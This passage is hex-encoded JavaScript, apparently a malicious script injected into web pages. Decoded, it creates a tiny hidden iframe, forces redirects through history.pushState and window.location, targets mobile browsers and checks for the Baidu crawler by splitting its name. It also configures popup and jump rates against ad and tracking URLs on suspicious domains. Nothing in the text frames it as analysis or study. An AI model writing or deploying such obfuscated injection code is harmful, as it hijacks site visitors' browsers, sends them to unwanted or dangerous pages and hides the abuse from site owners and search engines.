\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x4d\x69\x6e\x20\x2b\x20\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x52\x61\x6e\x64\x20\x2a\x20\x52\x61\x6e\x67\x65\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x6c\x65\x6e\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x65\x6e\x20\x3d\x20\x6c\x65\x6e\x20\x7c\x7c\x20\x33\x32\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x24\x63\x68\x61\x72\x73\x20\x3d\x20\x22\x41\x42\x43\x44\x45\x46\x47\x48\x4a\x4b\x4d\x4e\x50\x51\x52\x53\x54\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x68\x69\x6a\x6b\x6d\x6e\x70\x72\x73\x74\x77\x78\x79\x7a\x22\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6d\x61\x78\x50\x6f\x73\x20\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x77\x64\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x6c\x65\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x77\x64\x20\x2b\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x63\x68\x61\x72\x41\x74\x28\x4d\x61\x74\x68\x2e\x66\x6c\x6f\x6f\x72\x28\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x20\x2a\x20\x6d\x61\x78\x50\x6f\x73\x29\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x70\x77\x64\x3b\x0d\x0a\x7d\x0d\x0a\x76\x61\x72\x20\x73\x73\x6c\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x64\x69\x76\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x72\x63\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x68\x65\x69\x67\x68\x74\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x77\x69\x64\x74\x68\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x61\x6e\x64\x62\x6f\x78\x3d\x22\x61\x6c\x6c\x6f\x77\x2d\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x20\x61\x6c\x6c\x6f\x77\x2d\x73\x63\x72\x69\x70\x74\x73\x20\x61\x6c\x6c\x6f\x77\x2d\x66\x6f\x72\x6d\x73\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x61\x6c\x6c\x6f\x77\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x63\x79\x3d\x22\x74\x72\x75\x65\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x73\x74\x79\x6c\x65\x20\x3d\x20\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65\x3b\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x33\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x4d\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x61\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x61\x6e\x64\x72\x6f\x69\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x68\x6f\x6e\x65\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x61\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x6f\x73\x27\x29\x20\x3e\x20\x2d\x31\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x6a\x75\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x2f\x2a\x0d\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x71\x71\x62\x72\x6f\x77\x73\x65\x72\x27\x29\x20\x3e\x20\x2d\x31\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x61\x61\x61\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x61\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x74\x61\x72\x67\x65\x74\x20\x3d\x20\x27\x5f\x62\x6c\x61\x6e\x6b\x27\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x68\x72\x65\x66\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x63\x6c\x69\x63\x6b\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x75\x72\x6c\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x2a\x2f\x0d\x0a\x09\x09\x69\x66\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x20\x21\x3d\x20\x22\x63\x6f\x6d\x70\x6c\x65\x74\x65\x22\x29\x0d\x0a\x09\x09\x09\x09\x68\x69\x73\x74\x6f\x72\x79\x2e\x70\x75\x73\x68\x53\x74\x61\x74\x65\x28\x7b\x7d\x2c\x20\x22\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x42\x44\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x62\x61\x27\x2b\x27\x69\x64\x75\x27\x29\x20\x3e\x20\x2d\x31\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x77\x65\x69\x67\x68\x74\x73\x29\x0d\x0a\x7b\x0d\x0a\x09\x76\x61\x72\x20\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x76\x61\x72\x20\x69\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x0d\x0a\x09\x76\x61\x72\x20\x69\x72\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x2a\x73\x75\x6d\x3b\x0d\x0a\x09\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x7b\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x09\x09\x69\x66\x28\x69\x72\x6e\x64\x20\x3c\x20\x73\x75\x6d\x29\x0d\x0a\x09\x09\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x09\x7d\x0d\x0a\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x73\x65\x63\x6f\x6e\x64\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x28\x74\x20\x26\x26\x20\x74\x20\x3e\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x73\x65\x63\x6f\x6e\x64\x20\x2a\x20\x31\x30\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x65\x64\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x3d\x32\x32\x38\x38\x3b\x0a\x76\x61\x72\x20\x76\x5f\x75\x69\x64\x3d\x32\x35\x30\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x77\x69\x64\x74\x68\x3d\x27\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x3d\x27\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x67\x72\x65\x79\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x30\x32\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3d\x32\x2e\x30\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x30\x32\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x78\x5f\x70\x76\x3d\x35\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x6b\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x64\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x5f\x74\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x63\x6c\x6f\x73\x65\x3d\x27\x31\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x64\x73\x69\x7a\x65\x3d\x27\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x72\x6f\x6c\x6c\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x61\x6e\x64\x6d\x65\x72\x75\x6e\x66\x61\x73\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x2f\x63\x6c\x2e\x70\x6e\x67\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x3d\x32\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x3d\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x62\x61\x6e\x6e\x65\x72\x5f\x68\x65\x69\x67\x68\x74\x3d\x31\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3d\x32\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6c\x61\x79\x65\x72\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x5f\x64\x65\x6c\x61\x79\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x74\x5f\x64\x65\x6c\x61\x79\x3d\x30\x3b\x0a\x76\x61\x72\x20\x61\x64\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x34\x33\x38\x38\x36\x38\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x64\x79\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x34\x33\x38\x38\x36\x38\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x64\x79\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x34\x33\x38\x38\x36\x38\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x64\x79\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x6a\x2e\x35\x34\x30\x37\x30\x31\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x6a\x74\x62\x6d\x2d\x30\x31\x33\x2d\x68\x74\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x74\x68\x75\x6d\x62\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x7a\x7a\x74\x70\x2e\x63\x64\x6e\x64\x61\x6f\x68\x61\x6e\x67\x74\x75\x32\x30\x32\x35\x2e\x74\x6f\x70\x5c\x2f\x67\x69\x66\x61\x61\x5c\x2f\x65\x7a\x67\x69\x66\x2d\x34\x34\x63\x35\x38\x65\x38\x63\x31\x62\x66\x66\x39\x33\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x30\x32\x35\x2d\x32\x2e\x63\x68\x65\x6e\x67\x64\x65\x36\x36\x2e\x70\x69\x63\x73\x5c\x2f\x69\x6d\x67\x5c\x2f\x34\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x30\x32\x35\x2d\x32\x2e\x63\x68\x65\x6e\x67\x64\x65\x36\x36\x2e\x70\x69\x63\x73\x5c\x2f\x69\x6d\x67\x5c\x2f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x6f\x6f\x6f\x2e\x30\x78\x30\x2e\x6f\x6f\x6f\x5c\x2f\x32\x30\x32\x34\x5c\x2f\x30\x35\x5c\x2f\x30\x38\x5c\x2f\x4f\x4a\x4d\x66\x4c\x47\x2e\x67\x69\x66\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x67\x73\x6d\x70\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x31\x31\x34\x48\x78\x7a\x35\x6f\x57\x34\x74\x62\x42\x71\x79\x55\x62\x42\x59\x59\x53\x4d\x79\x6b\x45\x38\x38\x6e\x6a\x77\x6c\x49\x58\x39\x74\x7a\x62\x58\x64\x6c\x4d\x66\x4c\x77\x57\x67\x4c\x4a\x6b\x48\x33\x51\x53\x5a\x6d\x25\x32\x46\x51\x73\x61\x56\x6d\x67\x72\x57\x32\x65\x65\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x6f\x6f\x67\x6a\x61\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x66\x64\x37\x79\x4d\x31\x63\x74\x32\x70\x50\x25\x32\x42\x45\x51\x4f\x64\x53\x52\x59\x55\x35\x6b\x4e\x46\x36\x41\x6e\x78\x67\x44\x4d\x39\x6f\x72\x63\x4c\x75\x77\x43\x6f\x64\x51\x59\x39\x6e\x43\x51\x41\x76\x6b\x6b\x71\x49\x42\x45\x4d\x47\x76\x6a\x37\x6f\x37\x44\x58\x48\x78\x44\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x75\x6c\x6f\x76\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x64\x33\x38\x71\x64\x56\x70\x41\x37\x46\x25\x32\x42\x62\x50\x4a\x69\x65\x4e\x78\x48\x63\x6a\x6a\x49\x6f\x55\x4c\x64\x43\x38\x4c\x67\x6c\x33\x33\x32\x70\x79\x4e\x71\x6c\x63\x30\x34\x71\x50\x4f\x6f\x68\x30\x39\x43\x48\x71\x74\x4a\x79\x6b\x57\x36\x4c\x37\x78\x4a\x52\x61\x4c\x53\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x71\x6e\x6c\x73\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x33\x35\x66\x25\x32\x46\x54\x36\x6b\x54\x67\x79\x4d\x37\x6c\x46\x63\x31\x74\x48\x61\x52\x63\x58\x48\x52\x4f\x54\x72\x79\x79\x49\x38\x64\x66\x6b\x25\x32\x42\x25\x32\x46\x53\x33\x6c\x76\x25\x32\x42\x75\x65\x70\x6f\x64\x48\x61\x56\x74\x6a\x6a\x34\x74\x49\x42\x58\x42\x67\x69\x6c\x7a\x68\x73\x58\x66\x39\x26\x65\x76\x3d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x70\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x79\x62\x62\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x65\x38\x66\x69\x48\x6f\x36\x6e\x78\x4c\x47\x77\x64\x67\x71\x39\x38\x72\x59\x56\x4c\x4b\x70\x74\x34\x51\x72\x56\x62\x31\x30\x76\x61\x6a\x35\x59\x34\x73\x6e\x52\x46\x25\x32\x46\x4e\x6b\x32\x67\x50\x45\x65\x69\x44\x71\x76\x34\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x66\x73\x63\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x62\x30\x64\x47\x50\x51\x68\x49\x4f\x68\x59\x66\x39\x58\x4f\x74\x32\x53\x6a\x43\x6e\x79\x43\x37\x76\x53\x37\x52\x78\x42\x5a\x6a\x36\x64\x7a\x62\x36\x25\x32\x46\x5a\x53\x4a\x6a\x54\x4d\x25\x32\x42\x59\x48\x50\x66\x45\x33\x67\x62\x51\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x74\x6f\x6d\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x66\x65\x64\x79\x49\x25\x32\x46\x77\x47\x45\x4d\x45\x57\x42\x43\x71\x4d\x46\x77\x51\x6c\x32\x62\x4b\x61\x32\x37\x59\x50\x78\x36\x70\x52\x4f\x54\x34\x45\x46\x79\x4d\x59\x4d\x34\x76\x46\x44\x77\x32\x5a\x32\x43\x25\x32\x42\x31\x73\x67\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x68\x77\x61\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x65\x37\x31\x6a\x64\x6a\x66\x6b\x73\x32\x36\x61\x53\x6b\x4d\x68\x79\x51\x61\x4f\x7a\x25\x32\x42\x59\x6e\x4d\x33\x75\x37\x63\x6e\x32\x53\x6f\x6d\x5a\x34\x4e\x41\x78\x30\x4a\x63\x6e\x47\x72\x6c\x68\x25\x32\x42\x66\x78\x51\x30\x74\x73\x26\x65\x76\x3d\x70\x76\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x79\x62\x62\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x36\x65\x32\x50\x37\x31\x53\x57\x62\x30\x79\x72\x70\x53\x46\x70\x25\x32\x46\x7a\x25\x32\x46\x53\x51\x6b\x32\x62\x36\x71\x44\x4e\x37\x6e\x6e\x52\x66\x61\x30\x73\x75\x67\x71\x53\x4f\x6c\x72\x76\x56\x61\x39\x63\x50\x78\x45\x35\x4c\x67\x70\x6d\x66\x45\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x66\x73\x63\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x63\x34\x63\x4c\x45\x69\x56\x75\x4d\x62\x54\x47\x65\x39\x43\x51\x30\x63\x57\x55\x32\x4e\x58\x41\x73\x30\x57\x51\x77\x31\x30\x43\x55\x59\x39\x41\x38\x33\